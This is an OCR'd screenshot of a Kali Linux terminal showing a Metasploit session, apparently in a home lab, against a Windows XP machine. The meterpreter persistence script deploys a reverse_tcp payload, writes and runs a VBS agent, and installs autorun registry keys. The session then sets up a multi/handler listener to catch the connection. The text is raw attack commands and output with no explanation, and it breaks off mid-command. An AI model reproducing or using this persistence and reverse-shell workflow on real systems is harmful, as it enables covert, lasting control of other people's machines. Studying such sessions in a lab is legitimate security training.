 Applications Places Terminal Tue 18:27 1
root@kali: /home/fajarpurnama
File Edit View Search Terminal Help
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.71 LPORT=443
[*] Persistent agent script is 148455 bytes long
[+] Persistent Script written to C:\DOCUME~1\FAJARP~1\LOCALS~1\Temp\WtEzxsPrMC.vbs
[*] Executing script C:\DOCUME~1\FAJARP~1\LOCALS~1\Temp\WtEzxsPrMC.vbs
[+] Agent executed with PID 1056
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\XdKTUBEGfkso
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\XdKTUBEGfkso
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > run persistence -X -i 5 -p 443 -r 192.168.56.1
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf5/logs/persistence/FPXP3SUBJECT_20151215.2602/FPXP3SUBJECT_20151215.2602.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=443
[*] Persistent agent script is 148438 bytes long
[+] Persistent Script written to C:\DOCUME~1\FAJARP~1\LOCALS~1\Temp\sHHRWCY.vbs
[*] Executing script C:\DOCUME~1\FAJARP~1\LOCALS~1\Temp\sHHRWCY.vbs
[+] Agent executed with PID 320
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lNfpAoUc
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lNfpAoUc
meterpreter > shutdown
Shutting down...
[*] 192.168.56.101 - Meterpreter session 6 closed.  Reason: Died
]
^C[-] Error running command shutdown: Interrupt
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf exploit(handler) > e